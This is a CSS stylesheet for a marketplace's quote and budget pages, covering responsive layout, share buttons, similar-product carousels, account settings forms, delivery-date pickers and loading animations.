
/*Presupuesto -> Separación botones al lado del título*/
@media (max-width: 767px) {

    body.marketplace-quote-view
        .page-wrapper
        #maincontent
        .columns
        .multiplewishlist-btn:nth-child(2) {
        margin-left: 10px !important;
        width: 100%;
        max-width: max-content;
    }
    body.marketplace-quote-view div.title-budgets h2.account-title-section {
        max-width: 50vw;
    }
}
@media (max-width: 767px) {
    .page-wrapper #maincontent .columns .multiplewishlist-btn {
        width: auto;
        white-space: nowrap;
        border-radius: 8px !important;
    }
    .page-wrapper #maincontent .columns .title-budgets .multiplewishlist-btn {
        width: auto;
        height: auto;
        margin-left: 8px;
    }
    .buttom-edit1-main-container-send {
        width: auto !important;
    }
    .multiplewishlist-btn svg {
        margin: 0 0 0 1rem;
    }
    .multiplewishlist-btn .roboto-desktop-16 {
        margin: 0 1rem 0 0;
    }
    .marketplace-quote-view .container-data-vendor,
    .marketplace-share-view .container-data-vendor {
        max-width: 100% !important;
    }
}
@media (max-width: 1000px) {
    .payment-method-edit-budget {
        margin: 0px 0px 10px 0px;
    }
}

/*Presupuesto -> Botón Compartir*/
body.marketplace-quote-view div.product-social-links button.share-button,
.marketplace-share-view div.product-social-links button.share-button {
    border-radius: 8px;
    background-color: #fff;
    color: #919191 !important;
    border: 1px solid #919191;
    font-weight: 500;
    padding: 4px 10px;
    margin-left: 1rem;
    height: 32px;
}
body.marketplace-quote-view div.product-social-links button.share-button span {
    font-weight: 500;
    font-size: 16px;
    line-height: 19px;
    letter-spacing: -0.01em;
    color: #919191;
}
body.marketplace-quote-view div.product-social-links button.share-button i {
    filter: invert(69%) sepia(13%) saturate(0%) hue-rotate(184deg)
        brightness(88%) contrast(80%);
}

/*Budget module -> addresses*/
.product-info-main .product-social-links .share-button:before,
.page-product-structure .share-button:before,
.marketplace-quote-view .share-button:before,
.marketplace-share-view .share-button:before {
    position: unset;
    content: "";
    background-image: url(../images/share-icon-black.png);
    background-size: contain;
    background-repeat: no-repeat;
    display: block;
    width: 16px;
    margin-right: 5px;
    height: 16px;
    filter: invert(50%);
}
.container-history-budget-vendors .save-note {
    border-radius: 8px;
}
body.marketplace-quote-view
    div.wishlist-name-input-container
    span.save-button-wishname {
    margin-left: auto;
}
/*Presupuesto -> Dirección - Mobile*/
@media (width <= 980px) {
    body.marketplace-quote-view div.title-budgets,
    body.marketplace-share-view div.title-budgets {
        flex-direction: column !important;
    }
    body.marketplace-quote-view div.title-budgets h2.account-title-section {
        align-self: start;
    }
}
@media (width <= 768px) {
    .title-budgets .wish-title-container {
        bottom: 0px !important;
    }
    .wish-title-container .date-wish {
        position: unset !important;
    }
    .maps-button1-main-google-container {
        margin: 0px;
    }
    .popup-minibudget-container .product-added-info .name-budget-top-panel {
        width: 30%;
        text-overflow: ellipsis;
        white-space: nowrap;
        overflow: hidden;
    }
    div.popup-minibudget-div div.new-wishlist-product p {
        white-space: nowrap;
        border: none;
        left: 37rem;
    }
    .slick-track .product-item .attr-manufacturer {
        right: 10%;
        bottom: 34%;
    }
    .popup-minibudget-container .buttom-new-budget {
        margin-left: 12rem;
    }
    .multiplewishlist-header-container
        .ship-map-purchase-multiplewishlist-header-container-1 {
        margin-top: 3rem;
        height: 50px;
    }
    .text-address-place-body-budget p {
        font-size: 13px;
    }
}
@media (max-width: 768px) {
    .text-address-place-body-budget .popover-trigger .shipping-address {
        max-width: 18rem;
    }
}

@media (width <= 545px) {
    .send-product-father
        .container-address-map
        .container-shipping-name-place-buttons-modify-edit1 {
        right: 5rem;
    }
    .text-address-place-body-budget .popover-trigger .shipping-address {
        max-width: 20rem;
    }
    .popup-minibudget-div .product-added-info .text-success-vv {
        position: relative;
        left: 70px;
        top: 25px;
    }
}
@media (width <= 425px) {
    .title-budgets .wishlist-name-input-container .input-add-name-budget {
        white-space: nowrap;
    }
    .popup-minibudget-container .product-added-info .name-budget-top-panel {
        width: 20%;
        text-overflow: ellipsis;
        white-space: nowrap;
        overflow: hidden;
    }
    .text-address-place-body-budget .popover-trigger .shipping-address {
        max-width: 10rem !important;
    }
}
.page-wrapper
    #maincontent
    .columns
    .title-budgets
    .multiplewishlist-btn:nth-child(2) {
    border-left: solid 0.1px #ccc !important;
    padding: 8px !important;
    border-radius: 5px 5px 5px 5px !important;
}
body.marketplace-quote-view
    div.wishlist-name-input-container
    input.input-add-name-budget {
    width: 100% !important;
}
body.marketplace-quote-view
    div.wishlist-name-input-container
    span.save-button-wishname {
    margin-left: auto;
}

/* Presupuestos compartidos */
body.page-products.marketplace-share-view
    div.container-shipping-name-place-buttons-modify-edit1
    img {
    width: 31px;
    height: 43.8px;
}
body.page-products.marketplace-share-view button.trigger-auth-popup,
body.page-products.marketplace-share-view button#id-address-edit {
    display: none;
}
body.page-products.marketplace-share-view p.popup-up-addresses-p {
    margin-left: -1px;
}
body.page-products.marketplace-share-view
    div.multiplewishlist-header-container
    .radio-left-border {
    border-left-width: 16px;
}
body.page-products.marketplace-share-view
    div.container-buttons2-modify-edit-map-google1 {
    display: flex;
    gap: 10px;
    align-items: center;
}
body.page-products.marketplace-share-view a.guest-change-address {
    height: 38px;
}
.payment-method-edit-budget {
    margin: 0px 54px 10px 51px;
    padding-top: 2rem;
}

body.marketplace-quote-view div.product-social-links button.share-button span {
    text-transform: none;
}
.detail-of-your-order {
    font-family: "Roboto";
    font-style: normal;
    font-weight: 400;
    font-size: 18px;
    line-height: 21px;
    color: #727272;
}
.see-budget-popup {
    margin-top: 0rem !important;
}
.buttom-edit1-main-container-send {
    width: auto;
}
.box-x-m2 {
    margin: 1rem;
}
.catalog-product-view .label-qty-product {
    text-transform: lowercase;
}
.catalog-product-view .x-between-input {
    display: flex;
    align-items: center;
    margin: 1rem;
}
.catalog-product-view .after-price-inner,
.catalog-product-view .price-box.price-final_price,
.catalog-product-view .price-by-inner,
.qty-input-box-m2 {
    font-family: "Roboto";
    font-size: 20px;
    font-style: normal;
    font-weight: 300;
    color: #535353;
}

.catalog-product-view .after-price-inner {
    text-transform: lowercase;
    font-weight: 500;
    line-height: 26px;
    margin-left: 10px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

.catalog-product-view .price-box.price-final_price {
    font-family: "Roboto Condensed";
    font-weight: 700;
    font-size: 16px;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.catalog-product-view .price-by-inner {
    font-style: italic;
    font-size: 20px;
    margin: 15px 0;
    display: flex;
    justify-content: end;
}

.qty-input-box-m2 {
    margin-right: 1rem;
    font-size: 15px;
}

.sections.nav-sections
    .section-item-content.nav-sections-item-content
    .swissup-navigationpro {
    float: inherit;
}
.input-similar-products {
    width: 105px !important;
    margin-right: 8px;
    position: relative;
    bottom: 1px;
}
.container-similar-products {
    border: solid 1px #cccc;
    padding: 8px;
    width: 98%;
    margin: 1rem;
    border-radius: 6px;
}
.img-similar-products {
    width: 110px;
    height: 110px;
}
.name-similar-products {
    font-family: "Roboto";
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 18px;
    letter-spacing: -0.04em;
    color: #535353;
    display: flex;
}
.name-similar-products a {
    margin-left: 15px;
}
.qty-switcher-similar-products {
    position: absolute;
    right: 60%;
    z-index: 2;
}
.parent-container-similar-products {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    justify-content: end;
}
.input-label-unit-sale {
    position: absolute;
    right: 70%;
    top: 5px;
    color: #9a9a9a;
}
.page-products .final-price-product {
    font-family: "Roboto";
    font-style: normal;
    font-size: 26px;
    line-height: 16px;
    color: #4b4b4b;
    font-weight: 500;
    width: 60%;
    margin-top: 5px;
    display: flex;
    flex-direction: column;
    align-items: end;
}
@media (max-width: 768px) {
    .img-similar-products {
        width: 96px;
        height: 96px;
    }
}
.related-products-catalog-page .qty-wrapper .details-product {
    display: flex;
    flex-direction: column;
    justify-content: space-around;
    height: 100%;
}
.manufacturer-related-product {
    color: #000;
    font-weight: 600;
    margin: 10px 0 0 15px;
}
.manufacturer-related-product img {
    width: 60px;
}
@media (min-width: 768px) {
    body:not(.page-product-structure)
        .product-info-main
        .product-add-form
        .box-tocart {
        display: flex;
        flex-direction: column;
        padding-right: 15px !important;
    }
}
@media (max-width: 768px) {
    .manufacturer-related-product {
        margin: 30px 0 0 10px;
        position: inherit;
    }
}
body:not(.page-product-structure).catalog-product-view .block.related {
    background-color: #fff;
    display: none;
}
.catalog-product-view .slick-active h2 {
    margin: auto 0 1rem 0;
    position: relative;
    right: 25rem;
}
.carousel-item {
    left: 8px;
}
.product-item-info .btn-calculate {
    margin: auto 1rem 1rem 0;
}
.container-qty-btn-add {
    position: relative;
}
/* Similar products responsive */
@media (max-width: 1024px) {
    .parent-container-similar-products {
        grid-template-columns: repeat(1, 1fr);
        justify-content: center;
    }
    .container-similar-products {
        width: 98%;
    }
    .price-by-inner-similar-products {
        left: 155px;
    }
    .structure-related-carrousel .slick-next {
        left: 930px;
    }
}
@media (max-width: 768px) {
    .price-by-inner-similar-products {
        left: -44px;
    }
    .catalog-product-view .price-by-inner {
        margin-top: 3rem;
    }
    .carousel-item .product-name {
        font-size: 10px;
    }
}
@media (max-width: 576px) {
    .container-similar-products {
        width: 94%;
        height: auto;
    }
    .input-similar-products {
        margin: 0px;
        right: 2px;
        width: 87px !important;
        height: 32px !important;
    }
    .related-products-catalog-page .title-block {
        display: flex;
        justify-content: center;
    }
    .catalog-product-view .price-by-inner {
        margin: 0px;
        font-size: 16px;
        top: 44px;
        text-align: end;
    }
    body:not(.storelocator-index-store) a.btn-primary {
        font-size: 10px;
    }
    .label-mark-calculator {
        z-index: 12312 !important;
        display: block;
    }
    .img-structure {
        margin-top: 5px;
        margin-left: 4px;
    }
    .carousel-item {
        margin: 3px;
    }
    .catalog-product-view
        .related-products-catalog-page
        .set-qty-product
        .qty-wrapper
        .input-more-buttom
        .btn.action.primary {
        width: 10rem;
        margin-left: 1rem;
    }
    .customer-address-form div.field.indications #shipping_indication {
        height: 100px;
    }
    .input-more-buttom {
        bottom: 10px;
        right: 5px;
    }
    .name.name-similar-products {
        margin-bottom: 10px;
    }
    .page-products .final-price-product {
        align-items: center;
    }
    .page-products .final-price-product {
        font-size: 18px;
    }
    .name-similar-products {
        font-size: 14px;
    }
    .qty-switcher-similar-products {
        right: 56%;
    }
}
/* ---- */
/* CALCULATE HOW MUCH YOU NEED TO BUY */
.structure-related-carrousel {
    background-color: #fff;
}
.catalog-product-view .carousel-container {
    width: 100%;
    background-color: #fff;
    padding: 1rem;
}
.product-structure-container {
    border-radius: 10px;
    width: 570px;
    height: auto;
    background: transparent;
    margin-bottom: 1rem;
}
.carousel-item-next,
.carousel-item-prev,
.carousel-item.active {
    display: flex;
    justify-content: space-between;
    padding: 1rem;
}

.carousel-item .product-name {
    font-family: "Roboto";
    font-style: normal;
    font-weight: 300;
    font-size: 13px;
    line-height: 15px;
    color: #535353;
    padding: 20px;
    text-transform: uppercase;
    width: auto;
}
.catalog-product-view .btn-calculate-label-a img {
    display: inline;
}
.info-text-btn-calculate .img-logo-vendor-carousel {
    margin-left: 20px;
    display: flex;
    align-items: center;
}
@media (max-width: 778px) {
    .info-text-btn-calculate .img-logo-vendor-carousel {
        margin-left: 10px;
    }
}

@media (min-width: 768px) {
    .carousel-estructure-responsive {
        display: flex !important;
    }
    .product-structure-container {
        margin-left: 2rem;
        margin-right: 1rem;
    }
}
.page-main {
    background-color: #ebebeb;
}
.input-more-buttom .btn.action.primary {
    width: 144px;
}
.input-more-buttom .spin-add-budget {
    position: absolute;
    left: 0;
    top: 1px;
    width: 35px;
    height: 35px;
    filter: grayscale(1);
}
.product-item-details .thumb-add-budget .btn.primary {
    margin-bottom: 0px;
    margin-right: 3px;
}

.carousel-estructure-responsive .label-mark-calculator img {
    height: 25px;
}
.actions-toolbar .msj-sended {
    display: flex;
    align-items: center;
    flex-direction: column;
}
.actions-toolbar .tertiary {
    display: flex;
    align-items: center;
}
.products-grid .slick-track {
    margin-top: 40px;
    left: -8px;
}
.slick-initialized .slick-slide {
    padding: 0 8px;
}
@media (max-width: 768px) {
    .password-link-login {
        flex-direction: column;
    }
    .slick-track .product-image-container {
        height: auto;
    }
    .slick-track
        .page-products
        .products-grid:not(.swiper-container)
        .product-items
        .product-item:not(.product-structure)
        .product-item-details
        .thumb-add-budget
        .set-qty-product
        .qty-input,
    .block.widget
        .products-grid:not(.swiper-container)
        .product-items
        .product-item:not(.product-structure)
        .product-item-details
        .thumb-add-budget
        .set-qty-product
        .qty-input {
        width: 56px;
    }
    .container-address-map
        .container-shipping-name-place-buttons-modify-edit1
        .icon-location-address-budget {
        width: 31px !important;
        height: 44px !important;
    }
}
.actions-toolbar .tertiary .continue-login-link {
    font-size: 17px;
    border: none;
}
@media (width >= 981px) {
    .multiplewishlist-header-container
        .container-address-map
        .container-shipping-name-place-buttons-modify-edit1 {
        margin-left: 3rem;
    }
}
.popup-minibudget-div .product-added-info .text-success-vv {
    width: 100%;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.popup-minibudget-div .product-quantity-top-panel {
    min-width: 9rem;
}
.product-added-info .col .row.no-gutters .col-12 a {
    width: 100%;
    text-overflow: ellipsis;
    overflow: hidden;
}
.popup-minibudget-container .qty-added .view-budget-price {
    position: relative;
    margin-left: 2rem;
}
/* Top panel budget */
@media (width >= 1024px) {
    div.d-flex.flex-row.align-items-center.popup-minibudget-div.my-0.mx-auto {
        width: 70% !important;
    }
    .close-miniwish-popup {
        transform: translate3d(90px, 0px, 0px) !important;
    }
    .popup-minibudget-container .buttom-new-budget {
        margin-right: 1rem;
    }
}
@media (width <= 1024px) {
    div.popup-minibudget-div div.new-wishlist-product {
        padding-left: 2px;
    }
    div.d-flex.flex-row.align-items-center.popup-minibudget-div.my-0.mx-auto {
        width: 100% !important;
    }
    .close-miniwish-popup {
        transform: translate3d(0px, -3px, 0px) !important;
    }
    .popup-minibudget-container .buttom-new-budget {
        margin-left: 1rem;
    }
}
@media (width = 768px) {
    div.popup-minibudget-div div.new-wishlist-product {
        position: absolute;
        left: 30rem;
        top: 9rem;
    }
    .popup-minibudget-container .buttom-new-budget {
        margin-right: 1rem;
    }
    body.cms-index-index.page-layout-1column .product-item .attr-manufacturer {
        top: 63%;
    }
}
@media (width <= 730px) {
    .qty-added .view-budget-price {
        right: 1rem;
        bottom: 6rem;
    }
    .close-miniwish-popup {
        transform: translate3d(-26px, -68px, 0px) !important;
    }
    div.popup-minibudget-div div.new-wishlist-product {
        left: 0px;
    }
    div.d-flex.flex-row.align-items-center.popup-minibudget-div.my-0.mx-auto {
        position: relative;
        bottom: 30px;
        padding-bottom: 0px;
    }
    div.d-flex.flex-row .new-wishlist-product {
        box-shadow: 0px -1px 0px 0px #cccc;
        padding-top: 8px;
        position: absolute;
        top: 15rem;
        background-color: #fff;
        padding: 1rem;
    }
}
@media (width <= 375px) {
    .close-miniwish-popup {
        transform: translate3d(5px, -68px, 0px) !important;
    }
    .qty-added .view-budget-price {
        left: 2rem;
    }
    div.popup-minibudget-div div.new-wishlist-product {
        padding-left: 40px;
    }
    .popup-minibudget-div .product-added-info .text-success-vv {
        left: 62px;
    }
}
.popup-minibudget-container .buttom-new-budget {
    border-radius: 3px;
    height: 37px;
}
.slick-next {
    right: -6rem;
}
.slick-prev {
    left: -6rem;
}
.parent-container-similar-products
    .product-upsell-container
    .multiple_wishlist_product_form
    .prolabel {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 10;
}
.no-budget-products .budget-empty {
    font-weight: 300;
    font-size: 18px;
    line-height: 21px;
    color: #333333;
}
.no-budget-products .discover-products-budget {
    text-transform: uppercase;
}

@media (max-width: 425px) {
    .block-content .products-grid {
        padding: 0rem;
    }
}
.info-account-table .new-password-my-account {
    color: #535353;
    font-weight: 700;
    opacity: 0.5;
}
.table-my-account-config {
    box-shadow: 0 0px 0px 1px rgb(0 0 0 / 8%);
}
.table-my-account-config .input-email {
    margin-right: 1rem;
    color: #535353;
    font-weight: 400;
    font-size: 18px;
}
.table-my-account-config .text-email-phone {
    white-space: nowrap;
}
.table-my-account-config .input-new-password {
    width: auto;
}
.table-my-account-config .input-repeat-password {
    width: 24.6rem;
    margin-right: 1rem;
}
.table-my-account-config .input-button-name-surname {
    display: flex;
    width: 80%;
}
.table-my-account-config .input-button-repeat-password {
    display: flex;
    justify-content: start;
}
.table-my-account-config .b-new-password {
    padding-right: 6.5rem;
}
.table-my-account-config .b-confirm-new-password {
    white-space: nowrap;
    padding-right: 1rem;
}
.table-my-account-config .input-name-surname {
    margin-right: 1rem;
    color: #535353;
    font-weight: 400;
    font-size: 18px;
}
.table-my-account-config .input-phone {
    margin-right: 1rem;
    color: #535353;
    font-weight: 400;
    font-size: 18px;
}
.table-my-account-config button.btn,
a.btn,
a.action,
button.action,
button.copy-link,
.multiplewishlist-quote-index .div-action,
.checkout-index-index .shipping-address-item button.action.edit-address-link,
.checkout-index-index .billing-address-item button.action.edit-address-link,
.module-rewardpoints .rwp-nopoint a,
.block-addresses-list + .actions-toolbar .primary .action.primary.add,
.dropdown-menu > li.dropdown-header > a.btn-link {
    box-shadow: none;
}
.table-my-account-config .fa-pencil:before {
    color: #ccc;
}
.table-my-account-config .input-button-email {
    display: flex;
    width: 75%;
}
.table-my-account-config input {
    width: 63%;
}
.table-my-account-config .b-name-surname {
    padding-right: 1.5rem;
}
.table-my-account-config .input-name-surname {
    width: 90.6%;
}
.checkout-index-index
    .payment-billing-address-list
    .address-item
    .action
    .action.edit {
    border-color: #ccc !important;
}
.page-products .p-general-charges-budget {
    color: #404040;
    font-weight: 700;
    padding: 2px 8px 2px 8px;
    margin: 0;
}
.marketplace-quote-view .btn-save-budget {
    text-transform: uppercase;
}
.page-products .vendor-tab-product-qty {
    display: flex;
}
.page-products .vendor-tab-product-price {
    display: flex;
    justify-content: end;
}
.product-item-details .product.name a {
    height: 3.6em;
}
@media (width > 1220px) {
    .table-my-account-config .td-confirm-password {
        right: 5px;
    }
    .table-my-account-config input {
        width: 71%;
    }
}
@media (width <= 1220px) {
    .table-my-account-config .input-button-email {
        width: auto;
    }
    .table-my-account-config .input-name-surname {
        width: 92%;
    }
    .table-my-account-config .td-email-phone {
        width: auto;
    }
    .table-my-account-config .b-new-password {
        padding-right: 2rem;
    }
    .table-my-account-config .input-new-password {
        width: 90%;
    }
    .table-my-account-config .input-repeat-password {
        width: 17rem;
    }
    .table-my-account-config .b-confirm-new-password {
        right: 30px;
    }
    .table-my-account-config .td-confirm-password {
        justify-content: end;
    }
    .table-my-account-config input {
        width: 82%;
    }
}
@media (width <= 768px) {
    .table-my-account-config .b-confirm-new-password {
        position: unset;
    }
    .block-content table,
    .block-content table tbody,
    .block-content table tbody tr,
    .block-content table tbody tr td {
        flex-direction: column;
        align-items: baseline;
    }
    .mailstelefono {
        flex-direction: inherit !important;
    }
    .block-content table tbody tr td .label-regular {
        margin-bottom: 2rem;
    }
    .table-my-account-config .input-name-surname {
        width: 60%;
    }
    .table-my-account-config input {
        width: auto;
    }
    .table-my-account-config .input-new-password {
        width: 24rem;
    }
    .td-repet-number-phone {
        flex-direction: unset !important;
    }
    .table-my-account-config .input-repeat-password {
        width: 22rem;
    }
    .table-my-account-config .input-button-repeat-password {
        width: 52%;
    }
}
@media (width <= 600px) {
    .table-my-account-config .input-name-surname {
        width: auto !important;
    }
    .table-my-account-config input {
        width: auto;
    }
    .table-my-account-config .input-new-password {
        width: 22rem;
    }
    .table-my-account-config .input-repeat-password {
        width: 22rem;
    }
    .table-my-account-config .input-button-email {
        display: flex;
    }
    .table-my-account-config .td-repet-number-phone {
        flex-direction: initial;
    }
    .table-my-account-config .text-email-phone {
        width: auto;
    }
    .info-account-table input {
        width: auto;
    }
    .block-content table tbody tr td .label-regular {
        margin-top: 1rem;
        margin-bottom: 1rem;
    }
    .table-my-account-config .input-button-repeat-password {
        width: 72%;
    }
}
@media (width <=390px) {
    .table-my-account-config .input-button-repeat-password {
        width: 79%;
    }
}
@media (width <= 375px) {
    .table-my-account-config .input-button-repeat-password {
        width: 83%;
    }
}
@media (width <= 360px) {
    body.marketplace-quote-view
        .page-wrapper
        #maincontent
        .columns
        .multiplewishlist-btn:nth-child(3) {
        margin-left: 10px !important;
    }
    body.marketplace-quote-view div.title-budgets h2.account-title-section {
        font-size: 20px !important;
    }
}
@media (width = 320px) {
    .table-my-account-config .input-button-repeat-password {
        width: 100%;
    }
}

.swatch-attribute.manufacturer .label-image-swatch {
    display: none;
}
/* Delivery date */
@media (min-width: 768px) {
    .ships-options .checkbox-container .address-container {
        display: flex;
        flex-direction: column;
        justify-content: space-between;
        width: 100%;
    }
}
@media (max-width: 768px) {
    .marketplace-quote-view .address-container .shipping-delivery-date {
        justify-content: center;
    }
}
@media (max-width: 560px) {
    .address-container .transport-vehicle {
        max-width: 24rem;
    }
}

.multiplewishlist-vendor-left-border .address-container .ui-datepicker-month {
    width: 50px !important;
}
.multiplewishlist-vendor-left-border
    .address-container
    .shipping-delivery-date {
    display: flex;
    justify-content: center;
    align-items: start;
    z-index: 2;
}
.multiplewishlist-vendor-left-border .datapicker-time {
    display: flex;
    align-items: center;
    width: 100%;
}
._has-datepicker ~ .ui-datepicker-trigger:before {
    position: relative;
    right: 27px;
    font-size: 13px !important;
}
.customer-account-index .block-dashboard-experience .box-actions a {
    padding: 1rem;
}
.block-dashboard-experience .box-actions button {
    padding: unset;
}
.marketplace-quote-view .label-datapicker-schedule,
.marketplace-quote-view .shipping-delivery-date .field label {
    padding-right: 5px;
    font-weight: 700;
    margin: 0;
}
.multiplewishlist-vendor-left-border .field label {
    padding-right: 5px;
    font-weight: 700;
}
.checkout-index-index .marketplace-checkout-shipping .delivery_date {
    padding-top: 1rem;
}
.vendors-budget .rating-stars {
    width: 20px;
}
.vendors-budget .stars .rating-stars {
    display: flex;
}
.brand-checket,
.brand-name-budget {
    display: flex;
    align-items: center;
    font-weight: 500;
}
.brand-checket input {
    top: 0;
    margin: 0 5px;
}
.vendors-budget .distance {
    display: flex;
    align-items: center;
    font-weight: 700;
}
.name-user-budget {
    font-weight: 500;
}
.btn-quate-corralones {
    border-radius: 4px;
}
.vendor-tab-styles .vendor-tab-no-seller.border-disabled .title-header {
    font-weight: 500;
}
/*Calendar delivery date*/
.ui-datepicker .ui-datepicker-title {
    margin: 0 8px !important;
}
.ui-datepicker .ui-datepicker-prev span,
.ui-datepicker .ui-datepicker-next span {
    left: 0px !important;
    margin-top: 5px !important;
}
.ui-datepicker .ui-datepicker-next span {
    margin-left: 25px !important;
}
.product-container-vendor-tab img.shipment-truck {
    height: 18px;
    padding-right: 8px;
}

.ship-repeated span {
    padding-left: 5px;
}

.ship-repeated .vendor-items-qty {
    padding-left: 15px;
}

.ship-repeated span.vendor-items-qty-text {
    padding-right: 3px;
}
/* Button Repetance */
.body-repentance .repentance-title-text {
    font-weight: 700;
    font-size: 18px;
    color: #535353;
    text-align: center;
    max-width: 84rem;
    margin-top: 5rem;
}
.body-repentance.title-input-repentance {
    font-weight: 400;
    font-size: 18px;
    color: #535353;
    white-space: nowrap;
}
.body-repentance .input-repentance-width {
    width: 80%;
    height: 37px;
}
.quate-vendores-rating {
    display: grid;
    grid-template-columns: repeat(5, 1fr);
    margin: 1rem 0;
}
.multiplewishlist-totals-container .totals-price {
    color: #4b4b4b;
    font-weight: 500;
    display: block;
}
.multiplewishlist-totals-container.new-price-total {
    display: contents;
}
@media (max-width: 768px) {
    .wishlist-index-row.radio-left-border
        .active-msg-container
        .active-msg-content {
        top: 2px;
    }
    .body-repentance .input-repentance-width {
        width: 100%;
    }
    .container-brand-star {
        display: flex;
        flex-direction: column;
    }
    .vendors-budget {
        flex-direction: column;
        align-items: center;
    }
    .quate-vendores-rating {
        display: grid;
        grid-template-columns: repeat(3, 1fr);
    }
    .img-vendor-quate {
        max-width: 70%;
    }
    .stars-point {
        text-align: center;
    }
    .container-quate-vendors {
        flex-direction: column;
    }
    .container-quate-vendors .status-time-quote {
        position: absolute;
        right: 0;
        margin-right: 20px;
        margin-top: 30px;
    }
    .container-quate-vendors .distance {
        justify-content: end;
    }
    .container-quate-vendors .without-reviews,
    .container-quate-vendors .brand-name-budget {
        position: relative;
    }
    .page-wrapper
        #maincontent
        .columns
        .header-vendor-tab
        .header-vendor-tab-total-container {
        position: relative !important;
    }
    .header-vendor-tab .waiting-budget-status{
        font-size: 16px;
    }
    .header-vendor-tab {
        position: relative;
    }
    .header-vendor-tab .vendor-total {
        position: absolute;
        right: 10px;
        bottom: 10px;
        font-size: 16px;
    }
    .header-vendor-tab .budget-vendor-status {
        margin-bottom: 2rem;
    }

    .send-product-father .container-address-map {
        position: relative;
    }
    .container-address-map
        .multiplewishlist-btn.buttom-change1-main-container-send.guest-change-address {
        width: auto !important;
        padding: 4px 10px !important;
    }
}
@media (max-width: 580px) {
    .vendor-tab-styles
        .table-vendor-tab
        .products-table
        .vendor-tab-product-qty,
    .vendor-tab-styles
        .table-vendor-tab
        .products-table
        .vendor-tab-product-stock,
    .vendor-tab-styles
        .table-vendor-tab
        .products-table
        .vendor-tab-product-subtotal {
        background-color: #fff;
        border-top: none;
    }
    .table-vv-style .item-qty-container .item-qty {
        box-shadow: 0px 1px 1px 0px #d0d0d0;
    }
}
.body-repentance .title-input-repentance {
    white-space: nowrap;
    font-size: 18px;
    font-family: "Roboto Condensed";
}
.cms-page-view .action.border-primary-color-vv span {
    text-transform: uppercase;
}
.body-repentance .control textarea {
    font-weight: 300;
}
.body-repentance .label {
    margin-bottom: 0.6rem;
}
.catalog-product-view.page-product-configurable
    .product-add-form
    .product-options-wrapper
    .vv_opening
    .swatch-attribute-options
    .swatch-option.image {
    width: 110px !important;
    height: 110px !important;
}
.page-wrapper
    #maincontent
    .columns
    .header-vendor-tab
    .header-vendor-tab-total-container {
    display: flex;
    align-items: center;
}
.marketplace-quote-view .vendor-tab-container .checkbox-container,
.marketplace-share-view .ships-options .checkbox-container {
    display: flex;
    padding: 16px;
}
.marketplace-share-view .ships-options .checkbox-container {
    flex-direction: column;
}
@media (min-width: 768px) {
    .product-container-vendor-tab
        .shipping-details-quotations
        .shipping_additional_html {
        position: absolute;
        bottom: 0;
        left: 60%;
        min-width: 60%;
    }
}
.vendor-tab-styles .panel .method-error-message {
    padding: 5px 0 5px 10px;
}
.vendor-tab-container .ship-container,
.vendor-tab-container .vendor-tab-table .ship-container {
    margin: 10px 10px 18px 10px;
    border: 1px solid #e1e1e1;
}
.text-nowrap .vendor-items-qty-text {
    padding: 0 0 0 5px;
}
.product-container-vendor-tab .shipment-header-text {
    display: flex;
    align-items: center;
    text-indent: 3px;
}
/* ------------------------- */
/* loading */

/**
  * Scaling dots
  *
  * @author jh3y
*/
@-webkit-keyframes scaling-dots {
    0%,
    100% {
        -webkit-transform: scale(0);
        transform: scale(0);
    }
    40%,
    60% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}
@keyframes scaling-dots {
    0%,
    100% {
        -webkit-transform: scale(0);
        transform: scale(0);
    }
    40%,
    60% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}

.scaling-dots {
    display: grid;
    height: 10px;
    grid-gap: 5px;
    grid-template-columns: repeat(3, 10px);
}
.scaling-dots div {
    -webkit-animation: scaling-dots 1s infinite ease backwards;
    animation: scaling-dots 1s infinite ease backwards;
    border-radius: 100%;
    height: 10px;
    width: 10px;
    background-color: #fff;
    border: 1px solid #ccc;
}
.scaling-dots div:nth-child(1) {
    -webkit-animation-delay: 0.1s;
    animation-delay: 0.1s;
}
.scaling-dots div:nth-child(2) {
    -webkit-animation-delay: 0.2s;
    animation-delay: 0.2s;
}
.scaling-dots div:nth-child(3) {
    -webkit-animation-delay: 0.3s;
    animation-delay: 0.3s;
}
.scaling-dots div:nth-child(4) {
    -webkit-animation-delay: 0.4s;
    animation-delay: 0.4s;
}
.scaling-dots div:nth-child(5) {
    -webkit-animation-delay: 0.5s;
    animation-delay: 0.5s;
}
/* loading budget */
.loader-budget {
    display: block;
    position: relative;
    height: 12px;
    width: 95%;
    border: 1px solid #fff;
    border-radius: 10px;
    overflow: hidden;
    margin: 5px 0px 5px 5px;
}
.loader-budget:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 0;
    background: #ccc;
    animation: 5s prog ease-in infinite;
}

@keyframes prog {
    to {
        width: 100%;
    }
}

.text-decoration-line-through {
    text-decoration: line-through !important;
}

.prolabels-wrapper span.prolabel:has(.div-discount),
.algolia-left-container-filter .is-widget-container-type {
    display: none;
}
.ais-RefinementList-item .novendor,
.is-widget-container-vendor_ship,
.ais-RefinementList-label.novendor,
.ais-RefinementList-label.structure,
.is-widget-container-filter_init,
.btn-quote-quote-product svg {
    display: none !important;
}
.categorypath-productos .btn-quote-quote-product,
.cms-home .btn-quote-quote-product,
.btn-quote-quote-product {
    width: 100%;
}
.btn-quote-quote-product .actions-custom-product .spin-add-budget,
.product-item-actions .spin-add-budget,
.catalog-product-view .spin-add-budget {
    width: 22px;
    position: relative;
    bottom: 1px;
}
.cms-home .slick-slide img {
    display: unset;
}
body.marketplace-quote-view
    div.wishlist-name-input-container
    input.input-add-name-budget,
body.marketplace-share-view
    div.wishlist-name-input-container
    input.input-add-name-budget {
    width: 100% !important;
}
.container-quate-vendors .stars.stars-point {
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.waiting-budget .align-items-center {
    justify-content: center;
}
.breadcrumb-budget .vendor-name-budget,
.breadcrumb-budget .date-wish,
.breadcrumb-budget .id-wish,
.breadcrumb-budget .account-title-section-budget,
.breadcrumb-budget {
    font-size: 12px;
    font-weight: 400;
}
.budget-date.eco-secondary.account-title-section-budget {
    text-transform: capitalize;
}
.multiplewishlist-totals-container {
    display: none;
}
.waiting-budget .align-items-center {
    justify-content: center !important;
}
